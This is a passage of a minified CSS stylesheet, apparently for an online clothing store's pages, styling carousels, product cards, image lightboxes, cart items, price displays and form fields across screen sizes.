svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow svg path{fill:currentColor}.spring__under_arrow:after{display:none}.spring__under_arrow-black{color:#000;display:-webkit-box;display:-ms-flexbox;display:flex;font-weight:700;padding-top:.9375rem;text-transform:uppercase;-webkit-box-align:center;-ms-flex-align:center;align-items:center;letter-spacing:.04em}.spring__under_arrow-black svg{margin-left:.125rem;-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.spring__under_arrow-black svg path{fill:currentColor}.spring__under_arrow-black:after{display:none}.spring.slick-initialized{height:auto;visibility:visible}.spring__link{background-position:50%;background-size:cover;display:block;height:0;overflow:hidden;padding-bottom:37.5%;position:relative;-webkit-text-decoration:none;text-decoration:none;width:100%}.spring__link,.spring__link:active,.spring__link:focus,.spring__link:hover{color:currentColor}.spring__link_full{height:80vh;padding-bottom:0}.spring__link_stable{padding-bottom:28.19%}.spring__link_video{background-position:top;background-repeat:no-repeat;height:0;padding-bottom:34.22%}.spring__img-link{display:block}.spring__img-link img{height:100%;width:100%}.spring__info{bottom:0;left:2.6vw;padding:20px 2.77778vw;position:absolute;width:52vw;z-index:3}.spring__info_small{left:2.5rem;margin-bottom:1.25rem;padding:0}.spring__info_shadow{text-shadow:0 0 15px hsla(0,0%,100%,.5)}.spring__text{font-family:MOPGothic,Georgia,serif;font-size:2.3125rem;font-weight:700;line-height:1.05;margin-bottom:2.5rem;text-transform:uppercase}.spring__text_black{color:#000}.spring__text_black,.spring__text_white{font-size:2.5rem;letter-spacing:0;margin-bottom:0}.spring__text_white{color:#fff}.spring__text_head{margin-bottom:0;text-transform:uppercase}.spring__cta{bottom:1.25rem;color:currentColor;display:inline-block;line-height:1.3;margin:auto;z-index:3}.spring__cta,.spring__video{left:50%;position:absolute;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.spring__video{height:100%;top:0;width:100%}.spring__video_full{left:auto;-o-object-fit:cover;object-fit:cover;-webkit-transform:none;transform:none}.spring__img{left:50%;max-width:none;min-height:100%;min-width:100%;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}@media(max-width:1020px){.spring__more{bottom:.3125rem}.spring__text{font-size:1.6875rem;letter-spacing:.05em;line-height:1.07}}@media(max-width:768px){.spring__more{right:1.25rem}.spring__text{font-size:1.25rem;letter-spacing:.05em;line-height:1.3}.spring__text_black{color:#fff;font-size:1.375rem;letter-spacing:.01875rem;line-height:1}.spring__link_video{padding-bottom:115.06%}.spring__link_stable{height:auto;padding-bottom:100%}.spring__under_arrow-black{color:#fff}.spring__info_small{margin-bottom:2.1875rem}}@media(max-width:576px){.spring .slick-dots{bottom:1.375rem}.spring_full{height:calc(100vh - 2.4375rem)}.spring_full .slick-dots{bottom:.625rem}.spring__text{font-size:1.25rem;margin-bottom:2.5rem}.spring__text_black{font-size:1.375rem;margin-bottom:0}.spring__text_white{margin-bottom:0}.spring__cta{bottom:3.125rem}.spring__link{padding-bottom:140%}.spring__link_video{padding-bottom:115.06%}.spring__link_full{padding-bottom:0}.spring__link_stable{height:auto;padding-bottom:100%}}.jacket{color:#000;display:block;-webkit-text-decoration:none;text-decoration:none}.jacket.discounts{margin-bottom:3rem}.jacket__place{background:#f6f6f6;padding-top:71.09342%;position:relative}.jacket__aspect-ratio{background:#f6f6f6;padding-top:var(--aspect-ratio);position:relative}.jacket__place_low{padding-top:12.207%}.jacket__place_banner,.jacket__place_mid,.jacket__place_women{padding-top:41.9922%}.jacket__place_high{padding-top:56%}.jacket__name{font-size:1rem;font-weight:700;padding-left:2.1875rem;padding-right:2.1875rem;padding-top:1.5rem;text-transform:uppercase}.jacket__img{height:100%;left:0;position:absolute;top:0;width:100%}.jacket__title{letter-spacing:.0625rem;padding-bottom:1.875rem;padding-right:5rem;padding-top:1.875rem;position:relative;text-align:right}.jacket__title:before{border-right:.0625rem solid;border-top:.0625rem solid;content:"";display:block;height:.4375rem;padding:0;position:absolute;right:1rem;top:2.3125rem;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.jacket__title:after{background-color:currentColor;content:"";display:block;height:.0625rem;position:absolute;right:.9375rem;top:2.5rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.jacket__float{bottom:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:absolute;width:100%}.jacket__float-title{color:#fff;font-size:2.5rem;font-weight:700;line-height:normal;text-transform:uppercase}.jacket__float-title--black{color:#000}.jacket__float-link{font-weight:700;margin-top:.9375rem;text-transform:uppercase}.jacket__square{display:none}@media(max-width:768px){.jacket__place_women{padding-top:50.5%}.jacket__place_banner{padding-top:100%}.jacket__aspect-ratio{padding-top:var(--aspect-ratio-mobile)}.jacket__float-title{font-size:1.375rem}}@media(max-width:576px){.jacket__square{display:block;width:100%}.jacket__place_low{display:none}}.pullover{margin-bottom:2.5rem}.pullover .slick-arrow{height:auto;padding:0 .625rem;top:40%;width:auto}.pullover .slick-arrow:after,.pullover .slick-arrow:before{display:none}.pullover .slick-arrow svg{-webkit-transition:all .3s ease;transition:all .3s ease}.pullover .slick-arrow:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.pullover .slick-arrow:hover svg path{fill:#000}.pullover .slick-prev{left:2rem}.pullover .slick-next{right:1.7rem}.pullover .slick-disabled{display:none!important}.pullover .slick-list{padding-right:9.375rem}.pullover .slick-track{margin-left:-.3125rem}.pullover__next{right:1.5rem}.pullover__prev{left:1.5rem;margin-top:-.9375rem;-webkit-transform:scaleX(-1);transform:scaleX(-1)}.pullover__slide{padding-left:.3125rem;padding-right:.3125rem}.pullover-swiper .swiper-wrapper{margin-left:-.3125rem}.pullover-swiper .swiper-slide{max-width:328px}@media(min-width:450px){.pullover-swiper .swiper-slide{max-width:170px}}@media(min-width:767px){.pullover-swiper .swiper-slide{max-width:284px}}@media(min-width:1023px){.pullover-swiper .swiper-slide{max-width:323px}}.swiper-btn-next.swiper-button-disabled,.swiper-btn-prev.swiper-button-disabled{opacity:0}.swiper-btn-next,.swiper-btn-prev{background:none;border:none;border-radius:0;color:currentColor;cursor:pointer;height:auto;outline:none;padding:0 .625rem;position:absolute;top:40%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:auto;z-index:1}.swiper-btn-next svg,.swiper-btn-prev svg{-webkit-transition:all .3s ease;transition:all .3s ease}.swiper-btn-next:hover svg,.swiper-btn-prev:hover svg{-webkit-transform:translateX(5px);transform:translateX(5px)}.swiper-btn-next{right:1.7rem}.swiper-btn-prev{left:2rem;-webkit-transform:rotate(180deg);transform:rotate(180deg)}@media(max-width:768px){.swiper .swiper-btn-prev{left:0}.swiper .swiper-btn-next{right:0}}@media(max-width:1349px){.pullover .slick-list{padding-right:6.875rem}}@media(max-width:768px){.pullover .slick-list{padding-right:4.375rem}.pullover .slick-prev{left:0}.pullover .slick-next{right:0}}@media(max-width:576px){.pullover{margin-bottom:1.25rem}}.pullover__complete-image .slick-track{margin-left:inherit;margin-right:inherit}.wear{margin-bottom:0;padding-left:4.5625rem;padding-right:4.5625rem;visibility:hidden}.wear.slick-initialized{visibility:visible}.wear__slide{cursor:url(/local/frontend/layout/dist/css/../images/zoom-in.svg) 17 17,pointer;display:block!important}.wear .slick-slide{width:27.3125rem}.wear__prev{left:3.25rem}.wear__next{right:3.25rem}.wear__img{width:100%}@media(max-width:1500px){.wear{padding-right:1.25rem}}@media(max-width:1199px){.wear{padding-left:0;padding-right:0}}@media(max-width:576px){.wear{margin-bottom:1.25rem;margin-left:-.75rem;width:calc(100% + 1.5rem)}.wear .slick-dots{bottom:auto;left:0;position:absolute;text-align:left;top:0}.wear .slick-dots li{margin-left:.3125rem}.wear .slick-dots li.slick-active button{background:#000}}.manner{position:relative}.manner__wish{position:absolute;right:1.25rem;top:.625rem;z-index:3}.manner__wish svg{height:1.875rem;width:1.6875rem}.manner__wish svg:nth-child(2),.manner__wish_active svg{display:none}.manner__wish_active svg:nth-child(2){display:block}.road{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:2.5rem}.road__slide{border:.0625rem solid transparent}.road__slide,.road__slide_active{height:4.875rem;margin-right:.3125rem;width:3.5rem}.road__slide_active{border:.0625rem solid #000}@media(max-width:991px){.road{display:none}}.fancybox-thumbs__list a{height:5rem;margin:0 0 .3125rem;max-width:100%;width:100%}.fancybox-thumbs__list a:before{border:.1875rem solid #000}.fancybox-infobar{display:none}.fancybox-is-open .fancybox-bg{background:#fff;opacity:1}.fancybox-toolbar{opacity:1;visibility:visible}.fancybox-button--close{background:#fff url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:3.375rem;padding:1.25rem;width:3.375rem}.fancybox-button--close svg{display:none}.fancybox-slide--image{padding:0}.fancybox-navigation .fancybox-button{background:url(/local/frontend/layout/dist/css/../images/left-arrow22.svg) no-repeat 50%;font-size:0;height:3.75rem;opacity:1;padding:1.25rem;visibility:visible;width:4rem}.fancybox-navigation .fancybox-button svg{display:none}.fancybox-navigation .fancybox-button--arrow_left{left:0;-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fancybox-slide--video .fancybox-content{width:calc(71vh - 3.6rem)!important}.fancybox-show-thumbs .fancybox-inner{left:6.0625rem;right:0}.fancybox-thumbs{background:none;background:#fff;border-right:.0625rem solid rgba(0,0,0,.102);left:0;padding:1.25rem;right:auto;width:6.0625rem}@media(max-width:1020px){.fancybox-show-thumbs .fancybox-inner{left:0}.fancybox-navigation{display:none}.fancybox-slide--image{padding:3.125rem 3.4375rem}.fancybox-thumbs{background:none;border-right:0;bottom:.9375rem;height:auto;left:0;padding:0;position:absolute;top:auto;width:100%}.fancybox-thumbs__list{display:-webkit-box;display:-ms-flexbox;display:flex;height:auto;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%}.fancybox-button--close{background:url(/local/frontend/layout/dist/css/../images/rm3.svg) no-repeat 50%;height:14px;right:1.25rem;top:1.25rem;width:14px}.fancybox-thumbs__list a{background:#999!important;border:.0625rem solid #fff;height:1.25rem;margin:0;position:relative;width:1.25rem}.fancybox-thumbs__list a:before{background:#999;border:.0625rem solid #fff;border-radius:50%;content:"";display:block;height:.4375rem;left:50%;opacity:1;position:absolute;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);width:.4375rem}.fancybox-thumbs__list .fancybox-thumbs-active:before{background:#000}}@media(max-width:576px){.fancybox-slide--image{padding:0}.fancybox-thumbs__list{padding-right:.8125rem;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-left:.8125rem}.fancybox-thumbs{bottom:.8125rem}.fancybox-thumbs__list a:before{outline:.0625rem solid #fff}.fancybox-slide--video{padding-left:0;padding-right:0}.fancybox-slide--video .fancybox-content{height:auto!important;width:100%!important}}.gen{font-size:.8125rem;letter-spacing:.04875rem;padding-left:2.1875rem;padding-right:5.55vw}.gen__brand{margin-bottom:.3125rem}.gen__h1{margin-bottom:1.875rem}.gen__wish{display:inline-block;margin-right:.375rem}.gen__heart{cursor:pointer;position:relative;top:-.375rem}.gen__heart svg{display:none;height:1.3125rem;position:relative;top:.4375rem;width:1.0625rem}.gen__heart svg:first-child,.gen__heart_active svg:nth-child(2){display:block}.gen__heart_active svg:first-child{display:none}.gen__link{cursor:pointer;display:inline-block;margin-bottom:1.25rem;position:relative}.gen__link:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.gen__par{margin-bottom:.625rem}.gen__cockpit,.gen__color{margin-bottom:1.875rem}.gen__block,.gen__price{display:inline-block}.gen__price{font-family:MOPGothic,Georgia,serif;font-weight:700;margin-right:1.875rem}.gen__price.gen__price_discount{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through}.gen__price_current{color:#e5443e;display:inline-block;margin-right:0!important;padding-right:.625rem}.gen__error{color:#e5443e;display:none;font-size:.6875rem}.gen__form{display:none;margin-bottom:1.25rem;margin-top:1.875rem}.gen__form input{background:#efefef;border:.0625rem solid transparent;margin-bottom:.3125rem}.gen__form input:active,.gen__form input:focus,.gen__form input:hover{border:.0625rem solid #000}.gen__form button{font-size:1rem;margin-top:1.25rem}.gen__note{display:none;font-size:.6875rem;margin-top:.625rem}@media(max-width:991px){.gen{padding-left:5.55vw}}@media(max-width:576px){.gen{padding-left:.625rem;padding-right:.625rem}}.crap{border:.0625rem solid transparent;margin-bottom:.625rem;position:relative}.crap:active,.crap:focus,.crap:hover{border-color:#000}.crap_small{border:.0625rem solid #cacaca;margin-bottom:0}.crap__arr{pointer-events:none;position:absolute;right:1.1875rem;top:1.1875rem}.crap__select{background:#efefef;height:2.5rem;padding-left:1.25rem;padding-right:2.5rem;width:100%}.crap__select_high{height:3rem}.crap__select_high .crap__arr{top:1.3125rem}.crap__select_white{background-color:#fff}@media(max-width:768px){.crap__arr{top:1.0625rem}.crap__select{height:2.5rem}}.rack{letter-spacing:.04875rem;margin-bottom:1.25rem}.rack__h2{font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;margin-bottom:1.875rem}.rack__art{font-size:.6875rem;font-weight:300}.rack__note{font-size:.8125rem;font-weight:300}@media(max-width:576px){.rack__slide{display:none}.rack__slide_active{display:block}}.force__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:1.25rem}.force__item{cursor:help;margin-bottom:.9375rem;margin-right:1.875rem;opacity:.5;-webkit-transition:.3s;transition:.3s}.force__item_active{opacity:1}.force__content{padding-bottom:1.25rem}.force__text{display:none;font-size:.6875rem}.force__text_visible{display:block}.guide{display:-webkit-box;display:-ms-flexbox;display:flex;letter-spacing:.03625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:1.25rem}.guide,.guide__title{padding-bottom:.625rem}.guide__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin-bottom:0;margin-right:1.875rem;margin-top:0;padding-top:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none}.guide__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:0;position:absolute;width:100%}@media(max-width:991px){.guide__checkout{display:none}}@media(max-width:576px){.guide{padding-bottom:0}.guide__title{font-size:.8125rem;margin-bottom:0;margin-right:.625rem}}.table-scroll{overflow-x:auto}.dirt,.float-input__input{background:#f2f2f2;border:0;font-size:1rem;margin-bottom:1.5rem;padding-left:.9375rem;padding-right:.9375rem}.dirt:hover,.float-input__input:hover{background:#eaeaea}.dirt_area{font-size:1rem;margin-bottom:1.875rem;max-height:12.5rem;padding-bottom:.75rem;padding-top:.8125rem;resize:none}.dirt_comment{height:6.25rem;line-height:1.36;margin-bottom:2.5rem;max-height:6.25rem;padding-bottom:.5625rem;padding-top:.5625rem;resize:none}.dirt_mobile{display:none}.dirt.js-error,.js-error.float-input__input{background:#fbedec}.dirt_border{border:.0625rem solid #000}@media(max-width:576px){.dirt,.float-input__input{margin-bottom:1.5rem}.dirt_mobile{display:block}.dirt_large{display:none}.dirt_comment{margin-bottom:1.75rem}}.pole{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;border-bottom:.0625rem solid #d6d6d6;-ms-flex-flow:row wrap;flex-flow:row wrap;font-size:.8125rem;margin-bottom:1.875rem;position:relative}.pole_last{margin-bottom:0}.pole__cont{display:inline-block;margin-bottom:1.875rem;width:9.5rem}.pole__cont:hover+.pole__picture{display:block}.pole__red{color:#d0493b}.pole__old,.pole__red{display:inline-block;font-size:.8125rem;font-weight:400}.pole__old{color:#000;margin-right:.625rem;position:relative}.pole__old:after{background:#d0493b;content:"";height:.0625rem;left:0;position:absolute;top:.5rem;-webkit-transform:rotate(-15deg);transform:rotate(-15deg);width:100%}.pole__picture{display:none;left:calc(12.5% + .9375rem);position:absolute;top:0;width:25%;z-index:3}.pole__title{margin-bottom:.3125rem}.pole__select{position:relative;top:.625rem;width:6.25rem}.pole__sum{font-family:MOPGothic,Georgia,serif;font-weight:700;padding-bottom:.1875rem;padding-left:.625rem;padding-top:.625rem;text-align:right;width:100%}.pole__sum_red{color:#d0493b}.pole__mini{font-size:.6875rem}.pole__main{margin-bottom:1.875rem;padding-left:.875rem;position:relative;width:calc(100% - 9.5rem);-webkit-box-orient:vertical;-ms-flex-flow:column wrap;flex-flow:column wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.pole__col,.pole__main{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-direction:normal}.pole__col{-webkit-box-orient:horizontal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__eq{padding-right:1.875rem}.pole__close{background:none;border:0;cursor:pointer;display:-webkit-box;display:-ms-flexbox;display:flex;height:.875rem;outline:none;position:absolute;right:0;-webkit-text-decoration:none;text-decoration:none;top:0;width:.875rem;z-index:4;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.pole__close:hover{opacity:.8}.pole__close:active{opacity:.65}.pole__fav{cursor:pointer;position:absolute;right:-.25rem;top:2.125rem;width:-webkit-fit-content;width:-moz-fit-content;width:fit-content;z-index:4}@media(hover:hover){.pole__fav:hover svg{-webkit-transform:scale(1.1);transform:scale(1.1)}}.pole__fav:active svg{-webkit-transform:scale(.9);transform:scale(.9)}.pole__fav svg{color:transparent;fill:#000;-webkit-transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,-webkit-transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease;transition:color .3s ease,fill .3s ease,transform .3s ease,-webkit-transform .3s ease}.pole__fav_active svg{color:#000}.pole__sale{color:rgba(0,0,0,.502);margin-bottom:.25rem;text-align:right}.pole__new-cost{color:#dc3545;margin-right:.5625rem}.pole__sum-cost{-webkit-text-decoration:line-through;text-decoration:line-through}.pole__flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}@media(max-width:991px){.pole_last{border-bottom:0}}@media(max-width:768px){.pole__cont{margin-bottom:0;width:7.0625rem}.pole__main{margin-bottom:1.875rem;width:calc(100% - 7.0625rem)}.pole__col{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.pole__mini{font-size:.8125rem;text-align:right}.pole__mini_tal{text-align:left}.pole__eq{height:6.875rem;overflow:hidden;width:100%}}@media(max-width:576px){.pole__mini{display:none}.pole__flex{padding-top:1.375rem}.pole__sale{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.pole__sum{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}.reserve{border:.0625rem solid #d6d6d6;color:#000;font-size:.8125rem;font-weight:400;line-height:1.5;margin-bottom:2.5625rem;padding:.8125rem;text-align:center}.return{display:-webkit-box;display:-ms-flexbox;display:flex;list-style-type:none;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-left:0;padding-left:0}.return__item{font-family:MOPGothic,Georgia,serif;font-weight:700;letter-spacing:.0325rem;margin-bottom:1.25rem;padding-left:1.75rem;position:relative;width:100%}.return__item:after{background:url(/local/frontend/layout/dist/css/../images/arrow_success.svg) no-repeat 50%;background-size:.8125rem .5625rem;content:"";height:.5625rem;left:0;position:absolute;top:.375rem;width:.8125rem}.return__item_sm{font-weight:400;margin-bottom:.5rem;padding-left:1.25rem}.fort{letter-spacing:.03625rem;-webkit-box-pack:justify;-ms-flex-pack:justify;border-bottom:.0625rem solid #000;justify-content:space-between;margin-bottom:2.5rem;padding-bottom:.3125rem}.fort,.fort__row{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.fort__row{width:100%}.fort__cell{width:50%}.fort__link{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:end;-ms-flex-pack:end;color:#000;cursor:pointer;font-size:.8125rem;font-weight:700;justify-content:flex-end;margin-right:-.625rem;padding:.625rem;text-transform:uppercase}.fort__link img{margin-right:.625rem;position:relative;top:-.125rem}.fort__title{cursor:pointer;display:inline-block;font-family:MOPGothic,Georgia,serif;font-size:.8125rem;font-weight:700;line-height:1.5;margin:0 .625rem 0 -.625rem;padding:.625rem;position:relative;-webkit-text-decoration:none;text-decoration:none;text-transform:uppercase}.fort__title:hover:after,.fort__title_active:after{background:#000;bottom:.625rem;content:"";height:.125rem;left:.625rem;position:absolute;width:calc(100% - 1.25rem)}.fort__title_reserve{position:relative}.fort__count{font-size:.6875rem;font-weight:400;position:absolute;right:-.625rem;top:.375rem}@media(max-width:991px){.fort__checkout{display:none}.fort__link{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}}@media(max-width:576px){.fort{margin-bottom:1.875rem;padding-bottom:0}.fort__cell{width:9.7rem}.fort__cell_second{width:calc(100% - 9.7rem)}.fort__link{margin-left:0;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;text-align:right}.fort__title{font-size:.8125rem;margin-bottom:0}.fort__title:last-child{margin-right:0}}.lining{font-size:.8125rem;font-weight:300;margin-bottom:2.5rem}.lining__mini{font-size:.8125rem;letter-spacing:.04875rem;margin-bottom:1.25rem}.hash{-webkit-column-count:2;-moz-column-count:2;column-count:2;list-style-type:none;margin-bottom:.875rem;margin-left:0;margin-top:.875rem;padding-bottom:1.875rem;padding-left:0}.hash_new{border-bottom:.0625rem solid #000;margin-bottom:1.875rem;padding-bottom:.625rem}.hash__link{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;font-size:.875rem;padding-bottom:.5rem;padding-top:.5rem;position:relative}.hash__link_small{font-family:Times New Roman,sans-serif;font-size:.875rem;font-weight:400;letter-spacing:.0625rem;line-height:1.85}.hash__link:hover .hash__span:after{width:100%}.hash__span{font-family:MOPGothic,Georgia,serif;font-size:.75rem;font-weight:700;letter-spacing:.04rem;margin-right:.9375rem;margin-top:.0625rem;position:relative}.hash__span:after{background:#000;bottom:0;content:"";display:block;height:.125rem;left:0;position:absolute;-webkit-transition:.3s;transition:.3s;width:0}@media(max-width:576px){.hash{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.row>*{padding-left:.75rem;padding-right:.75rem}.row{margin-left:-.75rem;margin-right:-.75rem}.row.g-0{margin-left:0;margin-right:0}.row.g-0>*{padding-left:0;padding-right:0}.row_delivery.g-0{margin:-.5rem}.row_10{margin-left:-.3125rem;margin-right:-.3125rem}.row_10>*{padding-left:.3125rem;padding-right:.3125rem}.row.no-gutters{margin-left:0;margin-right:0}.row.no-gutters>*{padding-left:4px;padding-right:4px}.clamp{background:#fff;left:0;position:fixed;top:-100%;width:100%;z-index:4}.forgot{display:inline-block;position:relative}.forgot:after{background:#000;bottom:0;content:"";height:.0625rem;left:0;position:absolute;width:100%}.arrow{position:relative;top:.3125rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;background:none;border:0;cursor:pointer;-webkit-text-decoration:none;text-decoration:none;-webkit-box-pack:end;-ms-flex-pack:end;color:inherit;display:inline-block;justify-content:flex-end;padding:.625rem 0;-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.arrow:before{border-right:.0625rem solid;border-top:.0625rem solid;bottom:0;content:"";display:block;height:.4375rem;margin:auto;padding:0;position:absolute;right:0;top:0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:50% 50%;transform-origin:50% 50%;width:.4375rem}.arrow:after{background-color:currentColor;content:"";display:block;height:.0625rem;margin-left:1.25rem;-webkit-transition:margin-left .25s ease,margin-right .25s ease;transition:margin-left .25s ease,margin-right .25s ease;width:2.375rem}.category{cursor:pointer;padding-left:1.1875rem;position:relative}.category:after,.category:before{background:#5b5d62;content:"";height:.0625rem;left:0;position:absolute;top:.5625rem;width:.625rem}.category:after{background:none}.category_opened:after{background:#5b5d62;-webkit-transform:rotate(90deg);transform:rotate(90deg)}.best{font-size:9.0625rem;text-transform:uppercase}@media(max-width:1199px){.best{font-size:2.8125rem}}.fame{margin-bottom:1.875rem}.fame__title{font-size:1rem;font-weight:700;padding-bottom:.3125rem;padding-top:.625rem;text-transform:uppercase}.pain{padding-top:12.5rem}@media(max-width:1300px){.pain{padding-top:0}}.fork{display:-webkit-box;display:-ms-flexbox;display:flex;padding-left:4.5625rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;margin-bottom:4.6875rem}.fork_null{margin-bottom:0}.fork__thin{font-size:.8125rem}.fork__wrap{padding-top:4.375rem}.fork__micro{font-size:.6875rem;margin-bottom:1.25rem}.fork__thick{font-size:1rem;font-weight:700;margin-bottom:1.25rem}@media(max-width:1199px){.fork{margin-bottom:3.125rem;padding-left:0}.fork__wrap{padding-top:0}}@media(max-width:576px){.fork{margin-bottom:0}.fork__img{margin-bottom:1.25rem}img.fork__img:nth-child(2){display:none}}.mod{list-style-type:none;margin-left:0;padding-left:1.25rem}.mod_closely{padding-left:0}.mod__lynx{display:inline-block}.mod__item{font-size:.875rem;padding-left:.9375rem;padding-top:.3125rem;position:relative}.mod__item:before{color:inherit;content:"–";left:0;position:absolute;top:.3125rem}.frame__wrapper{height:100%;padding-top:34.4726%;position:relative;width:100%}.frame__video{display:inline-block;height:100%;left:0;position:absolute;top:0;width:100%}.under{border-bottom:.0625rem solid #000;display:inline-block}.under:active,.under:focus,.under:hover{opacity:.8}.rope{display:-webkit-box;display:-ms-flexbox;display:flex;font-size:1rem;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;font-weight:700;margin-bottom:1.875rem}.rope__img{height:1.1875rem;margin-right:.625rem;width:1.0625rem}.ram{padding-bottom:.0625rem}@media print,screen and (max-width:74.99875em){.ram{height:auto!important}}.valley__label{padding-top:0}.valley__label_11{font-size:.6875rem}.valley__label_flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.valley__rel{position:relative}.valley__cone_red{color:#d0493b}.valley__icon{border:none;padding:0;position:absolute;right:.625rem;top:.5rem;z-index:3}.valley__icon svg{height:.5625rem;width:.8125rem}.valley__icon path{fill:#37a064}.valley__icon_close{border:none;outline:none;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.valley__icon_close:focus{outline:none}@media (-ms-high-contrast:active),(-ms-high-contrast:none){.valley__icon_close{width:1.875rem}}.valley__icon_close svg{height:1.25rem;width:auto}.valley__icon_close path{fill:#fa3c32}.valley__tip{bottom:0;color:#fa3c32;font-size:.625rem;position:absolute;-webkit-transform:translateY(100%);transform:translateY(100%)}.valley_code{max-width:100%;padding-top:.5625rem;width:11.25rem}.valley__gn{display:none}@media(max-width:690px){.valley{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}.valley__mm{display:none}.valley__gn{display:block}.valley_180{margin-bottom:1.5rem;margin-right:2.5rem;position:relative;width:48%}.valley_180:after{background:url(/local/frontend/layout/dist/css/../images/left-arrow.svg) no-repeat 50%;content:"";height:1.25rem;left:calc(100% + .5rem);position:absolute;top:1.875rem;-webkit-transform:rotate(180deg);transform:rotate(180deg);width:1.5rem}.valley_code{padding-top:0;width:calc(52% - 2.5rem)}.valley__label{padding-top:.6875rem;width:6.25rem}.valley__rel{width:calc(100% - 6.25rem)}.valley__label_100,.valley__rel_100{padding-top:0;width:100%}.valley__label_hide{display:none}.valley__label_flex{margin-top:-.3125rem;padding-top:0;width:100%}}.mini{font-size:.6875rem}.strawberry{margin-bottom:3.75rem;margin-left:auto;margin-right:auto;padding-top:10%;position:relative;width:90%}.strawberry__img{height:100%;left:0;position:absolute;top:0;width:100%}@media screen and (max-width:768px){.strawberry{padding-top:28.125%;width:100%}}.headline__row{-webkit-column-gap:3.75rem;-moz-column-gap:3.75rem;column-gap:3.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;margin-bottom:8.75rem;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.headline__h1{font-size:3.5rem;margin-bottom:7.5rem;margin-top:0;text-transform:uppercase}.headline__title{font-size:2.5rem;font-weight:700;line-height:normal;margin-bottom:1.25rem;text-transform:uppercase}.headline__text{font-size:1rem;margin-bottom:2.5rem}.headline__descr{max-width:41.5625rem}.headline__img{width:auto}.headline__sub{font-size:.8125rem;font-weight:600;margin-bottom:1.25rem}@media 